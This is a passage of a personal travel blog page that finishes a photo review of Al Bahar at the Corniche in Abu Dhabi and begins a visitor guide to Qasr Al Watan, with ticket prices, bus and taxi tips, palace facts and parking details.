<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9l-YqpO5FSiuusFsEZSagXqD-Kmu6udzqIC59JS7ULGMVbmNepppqo3T5uigbZ5cNCqWwXfDI2BXXNq8EThMI2LmzBJx3sROhkH6wuAJCXzFvs6YmYFIiYIt5V2aXpw1eYVPQo3KpKfg/s1600/IMG_1252.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9l-YqpO5FSiuusFsEZSagXqD-Kmu6udzqIC59JS7ULGMVbmNepppqo3T5uigbZ5cNCqWwXfDI2BXXNq8EThMI2LmzBJx3sROhkH6wuAJCXzFvs6YmYFIiYIt5V2aXpw1eYVPQo3KpKfg/s400/IMG_1252.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEJAmtRCNV5neEv1uXzDEGWl0ZgRu7BoAJoQYYuUNvCMgqis_JjpfRhLlEHaH1DF-Ikr9FmEDCZ4KRoPdMGtS77tLnzLaVza_QP-3rgCgf0hUIwS4uO39AeJI3gU5gZBoiuVvP_UA70VM/s1600/IMG_1256.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEJAmtRCNV5neEv1uXzDEGWl0ZgRu7BoAJoQYYuUNvCMgqis_JjpfRhLlEHaH1DF-Ikr9FmEDCZ4KRoPdMGtS77tLnzLaVza_QP-3rgCgf0hUIwS4uO39AeJI3gU5gZBoiuVvP_UA70VM/s400/IMG_1256.jpg" width="300" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwQj9uQeR5nLhB7_Lscwyhck9UTfSu6lQ6bEk0-68RfFP94J98x8wx6ILBQwlpSJN8jbofWGR9OyRca3egww2Jg2UmNJ6sl870DW14QOZbMLe0d2lvS5iP2Xvq-nJx1buPrTnWhFrGhV4/s1600/IMG_1255.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwQj9uQeR5nLhB7_Lscwyhck9UTfSu6lQ6bEk0-68RfFP94J98x8wx6ILBQwlpSJN8jbofWGR9OyRca3egww2Jg2UmNJ6sl870DW14QOZbMLe0d2lvS5iP2Xvq-nJx1buPrTnWhFrGhV4/s400/IMG_1255.jpg" width="300" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<br />
Wood directional signs will guide you to reach on the spot that you want to visit.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmlOnI00E9_q5chjKzRB6hOtemFcdpzWHwSe08OWR3y7Ja0OnRuZDIUYber43lx0ESgg9nJoZzLJ_pVqAsOnnpuWO8TeVhAqTGuPKnJA932_iu5ID6AM8qFurwvu0KpXoStNr71qdtH94/s1600/IMG_1260.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmlOnI00E9_q5chjKzRB6hOtemFcdpzWHwSe08OWR3y7Ja0OnRuZDIUYber43lx0ESgg9nJoZzLJ_pVqAsOnnpuWO8TeVhAqTGuPKnJA932_iu5ID6AM8qFurwvu0KpXoStNr71qdtH94/s400/IMG_1260.jpg" width="298" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnjRcOwkU-pCwM8qvG8mFkb9EiK2DOGePLuTlBTK7Xc4RJ2VQNGpuUxlhz07xapo9Baabevu8KWb0vpaZdD2lLgt0WZxULxlpLjPLEmSnu6QJCaXX-R-iWmJukBJLGTjq_W2-O-uDsJb0/s1600/IMG_1261.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnjRcOwkU-pCwM8qvG8mFkb9EiK2DOGePLuTlBTK7Xc4RJ2VQNGpuUxlhz07xapo9Baabevu8KWb0vpaZdD2lLgt0WZxULxlpLjPLEmSnu6QJCaXX-R-iWmJukBJLGTjq_W2-O-uDsJb0/s400/IMG_1261.jpg" width="300" /></a></div>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTCtOUqgC7341_y_31eloK_7kVCqsV9iWBdtsW5UlSjO4NGBaep0biTi1l07oQx6fBjtt6PiFESuWIxC1c0iL8H-KxukWtTTrDlLZ9P2BeOjhkUQch5d5_PjmAOadbIQ9jmca2nvVVdX0/s1600/IMG_1213.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTCtOUqgC7341_y_31eloK_7kVCqsV9iWBdtsW5UlSjO4NGBaep0biTi1l07oQx6fBjtt6PiFESuWIxC1c0iL8H-KxukWtTTrDlLZ9P2BeOjhkUQch5d5_PjmAOadbIQ9jmca2nvVVdX0/s400/IMG_1213.jpg" width="300" /></a></div>
<br />
<br />
<h3 style="text-align: left;">
More pictures 😀</h3>
<div>
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju8V6Pwn5Vv2qDYTQPkz2cqrw_DYt3ty4BVG6o4WyyWmIikhPh8Dfn4WOYgr1Eu5mAUd-oZK76BbRgqUGXur7LErSvSqSMnfK08D7TSEpBaJQktMhVno1JWEiMlY8RCItR1USZDcDsavw/s1600/IMG_1211.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju8V6Pwn5Vv2qDYTQPkz2cqrw_DYt3ty4BVG6o4WyyWmIikhPh8Dfn4WOYgr1Eu5mAUd-oZK76BbRgqUGXur7LErSvSqSMnfK08D7TSEpBaJQktMhVno1JWEiMlY8RCItR1USZDcDsavw/s400/IMG_1211.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibD1MQ2MwYtt2vUZQO6bNv_3SCwmvT5XffusXZVa6-z5ouCB9p72irq8YV80CpTUXNPza2zkkq1gFIfjLqwqeaaHHxac6DgwqRZFhjvIYpXj-xbDynQ67V7XKynwrsW1TASMxssLn80zU/s1600/IMG_1214.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibD1MQ2MwYtt2vUZQO6bNv_3SCwmvT5XffusXZVa6-z5ouCB9p72irq8YV80CpTUXNPza2zkkq1gFIfjLqwqeaaHHxac6DgwqRZFhjvIYpXj-xbDynQ67V7XKynwrsW1TASMxssLn80zU/s400/IMG_1214.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfLsRk9XCwk_ysByF7QGzTy-bNt1LHhbqeNXaWDBXkl69GDcEHzZ8s9qjQpwL7w1tZLypkVtPd_cvZjwVsLhrfUTSurCAB-jUmA9Ysr_ziePGs9lNB_YeU-kRKF-7qc2rrkqnaC0Giag4/s1600/IMG_1215.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfLsRk9XCwk_ysByF7QGzTy-bNt1LHhbqeNXaWDBXkl69GDcEHzZ8s9qjQpwL7w1tZLypkVtPd_cvZjwVsLhrfUTSurCAB-jUmA9Ysr_ziePGs9lNB_YeU-kRKF-7qc2rrkqnaC0Giag4/s400/IMG_1215.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnMXiIHw7UNznylCxd_X27G3SnLDF8c8CDvWeFpDZrEbYjstDwveDWLZjC-Qrugzlh803WRI6IVGuc1sxWxPLDEfxz80UcZppqu-7U7I8nJzAUUOQ9SYunHXjK94OZvMSKVPpS5XLkPXE/s1600/IMG_1216.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1201" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnMXiIHw7UNznylCxd_X27G3SnLDF8c8CDvWeFpDZrEbYjstDwveDWLZjC-Qrugzlh803WRI6IVGuc1sxWxPLDEfxz80UcZppqu-7U7I8nJzAUUOQ9SYunHXjK94OZvMSKVPpS5XLkPXE/s400/IMG_1216.jpg" width="300" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhesQdrsexrwSOaYLm_r4sPy_WHSNvdEI_JVjqYgNE8k4LwCYi4ylcUz8hdWVXPtKuv9GdLOMgAwsW9ogazV8pasXYWU6ukOVuL6omAHxwI9rNTnIkD3_lSYP68147N6An8knH5XFpfFKs/s1600/IMG_1217.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhesQdrsexrwSOaYLm_r4sPy_WHSNvdEI_JVjqYgNE8k4LwCYi4ylcUz8hdWVXPtKuv9GdLOMgAwsW9ogazV8pasXYWU6ukOVuL6omAHxwI9rNTnIkD3_lSYP68147N6An8knH5XFpfFKs/s400/IMG_1217.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX2Xo2UkLlgSZlvQh8qtLnBT7jrbE3BZtm_S07SqyJtt6wjwVYoyRjrdzF7uJJNGeNNzSLEO6zAQAMmkj81msnQ_XKugu_LGHLjpOacAI-1iktC-ClheGoiS3z3oUQiPmFkTLaA23pAWE/s1600/IMG_1218.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1202" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX2Xo2UkLlgSZlvQh8qtLnBT7jrbE3BZtm_S07SqyJtt6wjwVYoyRjrdzF7uJJNGeNNzSLEO6zAQAMmkj81msnQ_XKugu_LGHLjpOacAI-1iktC-ClheGoiS3z3oUQiPmFkTLaA23pAWE/s400/IMG_1218.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiblt1u1rYlR0d7oE4MuZQ1-pmOnLoL9LLc8GsINkI_RcOPEdcdjOcWDDyx9QhMnQGIG7f1l6D_Ae4YsnDb9fNOIZdCNiS8M1z2RR5S5XjrMd34KUntTJg75nEdmOdUjVVbo8JuvVrFu-I/s1600/IMG_1219.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="298" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiblt1u1rYlR0d7oE4MuZQ1-pmOnLoL9LLc8GsINkI_RcOPEdcdjOcWDDyx9QhMnQGIG7f1l6D_Ae4YsnDb9fNOIZdCNiS8M1z2RR5S5XjrMd34KUntTJg75nEdmOdUjVVbo8JuvVrFu-I/s400/IMG_1219.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdWx4Wc1Q8wrDgmP9jwptB7WT21qVWJvIYrbY2-ncILGzm7pkXdHNHPFBEroL0406UaF0nxkaNSlOKZhdBl4mv2lBEMSY4OCKai1jdIaDl-x3nf2iW7wnu-7NMbgs4OV463WIAh3d7il4/s1600/IMG_1233.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1203" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdWx4Wc1Q8wrDgmP9jwptB7WT21qVWJvIYrbY2-ncILGzm7pkXdHNHPFBEroL0406UaF0nxkaNSlOKZhdBl4mv2lBEMSY4OCKai1jdIaDl-x3nf2iW7wnu-7NMbgs4OV463WIAh3d7il4/s400/IMG_1233.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnSfGbuUHXXmEY2qaEgMKy0HY93ZjuTse5jneFYhzGrh9PECIARmpbB4tyIgOM8jMtHMXqEJrxckpHow4aQpjlLB9OXebsZkCaxlGeDXZ6UMne5LXoyfH_dzodhPXPC3Jw87rsMSQhSyc/s1600/IMG_1235.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnSfGbuUHXXmEY2qaEgMKy0HY93ZjuTse5jneFYhzGrh9PECIARmpbB4tyIgOM8jMtHMXqEJrxckpHow4aQpjlLB9OXebsZkCaxlGeDXZ6UMne5LXoyfH_dzodhPXPC3Jw87rsMSQhSyc/s400/IMG_1235.jpg" width="300" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2MSEdHbmCgzkTe-WpDvcHxobCOs0QGdVhVVxpUtfvbzrgC4mdvMRoWbKjJKK0lzJ12-tOwllo9oD4g7lOGbGMPK6Ik52c7jir8BFEEbkpkl99brHGaTZXOuNHxUOUOdMIpJA14bPq8yU/s1600/IMG_1183.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2MSEdHbmCgzkTe-WpDvcHxobCOs0QGdVhVVxpUtfvbzrgC4mdvMRoWbKjJKK0lzJ12-tOwllo9oD4g7lOGbGMPK6Ik52c7jir8BFEEbkpkl99brHGaTZXOuNHxUOUOdMIpJA14bPq8yU/s400/IMG_1183.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6gdxywLuLKzUDczlZLcqEfH_Hz_1rDrzKqbW-JCtg-Y1C4LhR67jd8t6V_vwx4MIK6Lt9yQe1purwaKP3f3zRk6gukVjJjl3QAIXmX3Q42TflRe4PxVNmHQGtHCIRn7APKZb3CLN0BQw/s1600/IMG_1188.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6gdxywLuLKzUDczlZLcqEfH_Hz_1rDrzKqbW-JCtg-Y1C4LhR67jd8t6V_vwx4MIK6Lt9yQe1purwaKP3f3zRk6gukVjJjl3QAIXmX3Q42TflRe4PxVNmHQGtHCIRn7APKZb3CLN0BQw/s400/IMG_1188.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgimeaNeOlc9QkuKB42F8FuaLnYAxMnytZWlrYtmBnqmAPTQ2lwim9O5RzkNj73NCegLk-bZ1Iz6m9oiEggQ8PgEA_Ja0uqL40kghQBwtoOu0u2f7rQf1P8SsT58F1RLW4Dh1Ve2Gz_n5g/s1600/IMG_1189.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgimeaNeOlc9QkuKB42F8FuaLnYAxMnytZWlrYtmBnqmAPTQ2lwim9O5RzkNj73NCegLk-bZ1Iz6m9oiEggQ8PgEA_Ja0uqL40kghQBwtoOu0u2f7rQf1P8SsT58F1RLW4Dh1Ve2Gz_n5g/s400/IMG_1189.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCLXskZh2iC6FMAukZh7h4CE6anWQrTVlQqX2FWRjqXvO1Jgpmh4TAAkW4u1XvPEUqYC0uiCjOi6U22xfs3pJIyeIcprtDOtN5PjwkzTqO3WxXEGJHRan7aGtzl34wjxJnZt-AUokfIsY/s1600/IMG_1190.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCLXskZh2iC6FMAukZh7h4CE6anWQrTVlQqX2FWRjqXvO1Jgpmh4TAAkW4u1XvPEUqYC0uiCjOi6U22xfs3pJIyeIcprtDOtN5PjwkzTqO3WxXEGJHRan7aGtzl34wjxJnZt-AUokfIsY/s400/IMG_1190.jpg" width="400" /></a></div>
<div>
<br /></div>
<h3 style="text-align: left;">
So, Is it worth it?</h3>
<br />
Yes! Definitely! If you love 
beachin' out or just to enjoy the cool breeze of the Arabian Gulf, try 
to hang out on this place. It's a one-stop place for everything. 
Combining the dining and retail experience over the beachfront. Simply 
the best thing to hang out during the weekend or weekdays.<br />
I highly recommend visiting the place around 5:30 PM. Less humid and less temperature by this time.<br />
<br />
<br />
Thanks for reading my review.<br />
See you on my next blog!<br />
<br />
--Ceddy<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br /></div>
</div>
<script type='text/javascript'>createSnippet("summary1820638611034633008");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='share-art-text'>Share</a>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.doramode-digital.com/2019/07/al-bahar-at-corniche-abu-dhabi-united.html&title=Al Bahar at the Corniche | Abu Dhabi United Arab Emirates' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.doramode-digital.com/2019/07/al-bahar-at-corniche-abu-dhabi-united.html&title=Al Bahar at the Corniche | Abu Dhabi United Arab Emirates' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.doramode-digital.com/2019/07/al-bahar-at-corniche-abu-dhabi-united.html&title=Al Bahar at the Corniche | Abu Dhabi United Arab Emirates' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://www.doramode-digital.com/2019/07/al-bahar-at-corniche-abu-dhabi-united.html'>Read More</a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17426395338117092224' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17426395338117092224' rel='author' title='author profile'>
<span itemprop='name'>Ceddy</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='https://www.doramode-digital.com/2019/07/al-bahar-at-corniche-abu-dhabi-united.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.doramode-digital.com/2019/07/al-bahar-at-corniche-abu-dhabi-united.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-07-15T15:04:00-07:00'>July 15, 2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6580238982715965322&postID=1820638611034633008&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6580238982715965322&postID=1820638611034633008&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6580238982715965322&postID=1820638611034633008&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6580238982715965322&postID=1820638611034633008&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6580238982715965322&postID=1820638611034633008&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='inline-ad'>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, July 9, 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://www.doramode-digital.com/2019/07/qasr-al-watan-abu-dhabiunited-arab.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOb88f5iZ9IF0eUFtE5lcYLXcNwPdyaQ8mDXNrUk0r7uaHCP6JJ-gAr95j7gHCZ1wNDnB_3c9rJXpzFznKqVjyo3THRMqOZgu5HLpUDMbJ7vC6wJjNVeC_kVKw5LifNmQ6Rw9WeoWdskA/s72-c/IMG_0824.jpg",'QASR AL WATAN | ABU DHABI,UNITED ARAB EMIRATES'));
                                  </script>
</a>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.doramode-digital.com/2019/07/qasr-al-watan-abu-dhabiunited-arab.html'>
QASR AL WATAN | ABU DHABI,UNITED ARAB EMIRATES
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17426395338117092224' rel='author' title='Ceddy'>
<span itemprop='name'>Ceddy</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2019-07-09T14:41:00-07:00'>July 09, 2019</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://www.doramode-digital.com/2019/07/qasr-al-watan-abu-dhabiunited-arab.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div style='clear: both;'></div>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary3314681122339721085'><div dir="ltr" style="text-align: left;" trbidi="on">
<h2 style="text-align: center;">
<br /></h2>
<h2 style="text-align: center;">
QASR AL WATAN&nbsp;</h2>
<h2 style="text-align: center;">
ABU DHABI UNITED ARAB EMIRATES</h2>
<h3 style="text-align: center;">
</h3>
<div>
<br /></div>
<h3 style="text-align: center;">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOb88f5iZ9IF0eUFtE5lcYLXcNwPdyaQ8mDXNrUk0r7uaHCP6JJ-gAr95j7gHCZ1wNDnB_3c9rJXpzFznKqVjyo3THRMqOZgu5HLpUDMbJ7vC6wJjNVeC_kVKw5LifNmQ6Rw9WeoWdskA/s640/IMG_0824.jpg" /></h3>
<h3 style="text-align: left;">
</h3>
<h3 style="text-align: left;">
<br /></h3>
<h3 style="text-align: left;">
Oh! Hello there! 😃</h3>
<h2 style="text-align: center;">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div>
<div style="margin: 0px;">
<br /></div>
<div style="margin: 0px;">
I'm back again for another travel blog. I'm looking forward to visiting this place a long time and finally, I made it. This is Qasr Al Watan situated at the heart of Abu Dhabi, A few kilometers away from Emirates Palace. If you are visiting Abu Dhabi, here is the best thing to see in the city.&nbsp;</div>
</div>
<div>
<div style="margin: 0px;">
<br /></div>
</div>
</div>
</h2>
<h3 style="text-align: left;">
What is Qasr Al Watan?</h3>
<h2 style="text-align: center;">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div>
<div style="margin: 0px;">
- or simply "Palace of the Nation", It is the meeting place for official state visits or where global leaders are hosted. This year, Pope Francis visited Abu Dhabi and a specific event was held on this location.</div>
</div>
<div>
<div style="margin: 0px;">
<br /></div>
</div>
</div>
</h2>
<h3 style="text-align: left;">
How to get there?</h3>
<h2 style="text-align: center;">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div>
<div style="margin: 0px;">
- If you are a tourist and trying to avoid the scorching weather, better ride a taxi and tell them that you are heading out to Qasr Al Watan, they know it already or if you are an expat. Ride a bus number 34. For more details about the bus timings, you can check this&nbsp;<a href="https://dot.abudhabi.ae/en/info/bus_transportation" target="_blank">link</a>&nbsp;for more info.</div>
</div>
<div>
<div style="margin: 0px;">
<br /></div>
</div>
</div>
</h2>
<h3 style="text-align: left;">
How much is the cost of the entrance?</h3>
<h4 style="text-align: left;">
Palace and Garden Ticket&nbsp;</h4>
<h2 style="text-align: center;">
<div dir="ltr" style="text-align: left;" trbidi="on">
<ul>
<li></li>
</ul>
<div style="text-align: left;">
<div style="margin: 0px;">
This includes all access to in and out of the public spaces</div>
</div>
<div>
<div style="margin: 0px;">
An adult will cost 60 dirhams and 30 dirhams for children 4 to 17 years old, while 4 years old below is free of charge.</div>
</div>
<div>
<div style="margin: 0px;">
<br /></div>
</div>
</div>
</h2>
<h4 style="text-align: left;">
Garden Ticket</h4>
<h2 style="text-align: center;">
<div dir="ltr" style="text-align: left;" trbidi="on">
<ul>
<li></li>
</ul>
<div>
<div style="margin: 0px;">
This ticket can give you access to the grounds and visitor center.</div>
</div>
<div>
<div style="margin: 0px;">
An adult will cost 25 dirhams while children cost 12 dirhams, 4 years old below is free of charge as well.</div>
</div>
</div>
</h2>
<h2 style="text-align: left;">
<br />Facts about Qasr Al Watan:&nbsp;</h2>
<h2 style="text-align: center;">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="margin: 0px;">
I research about Qasr Al Watan, and here's what I found :</div>
<div style="margin: 0px;">
<br /></div>
<ul style="text-align: left;">
<li>The size of the area is the 380k equivalent of 53 football fields.</li>
<li>It comes with 3 wings. Dedicated to the President, Vice President, and the Crown Prince.</li>
<li>It is not a residence thus only a working palace.</li>
<li>No one lives here.</li>
<li>Inspired by Arabian gulf architecture.</li>
<li>The main dome is the largest in the world that comes with 37 in diameter.</li>
<li>The facade consists of white granite limestone that built to last in 100 years.</li>
<li>White symbol of purity thus the palace itself.</li>
<li>The finish stones sun glare to stand out.</li>
<li>The Arch colonnades are based on "Liwa"- a large oasis area in the Western Region of the Emirate of Abu Dhabi, the United Arab Emirates.</li>
</ul>
<div style="margin: 0px;">
<br /></div>
</div>
</h2>
<h3>
Why you need to visit this magnificent place?</h3>
<h4>
Traditions and more</h4>
<h2 style="text-align: center;">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div>
<div style="margin: 0px;">
<br /></div>
</div>
<div>
<div style="margin: 0px;">
If you want to learn more about the governing traditions, values and explore a well-preserved legacy, knowledge and more about cultural understanding, then you are in the right place.</div>
</div>
<div>
<div style="margin: 0px;">
<br /></div>
</div>
</div>
</h2>
<h4>
Nation's progressive journey</h4>
<h2 style="text-align: center;">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div>
<div style="margin: 0px;">
Qasr Al Watan Library is open for everyone. Individuals who want to learn more about the Arabs contribution to various fields of knowledge. You can find a various collection of books and resources pertaining to the UAE and know about the nations progressive journey.</div>
</div>
<div>
<div style="margin: 0px;">
<br /></div>
</div>
</div>
</h2>
<h4>
Cultivating journey to see inside</h4>
<h2 style="text-align: center;">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div>
<div style="margin: 0px;">
&nbsp;I was able to see all the halls that typically reserved for the official summits. Some of the halls are fitted for dining along with beautiful chinawares to name a few. A dedicated hall that consists of gifts given by the other countries who visited the country can be found here as well. The Philippines, for example, gave a figurine of a carabao to the UAE. Other than that, a lot of beautiful gift collections from other nations can be found here. More likely a token of partnership and appreciation.</div>
</div>
</div>
</h2>
<h4 style="text-align: left;">
Parking lot</h4>
<h2 style="text-align: center;">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div>
<div style="margin: 0px;">
There's ample parking for visitors and best of it? It is free! Though you might charge for valet service of 80dhs. It's optional anyway.</div>
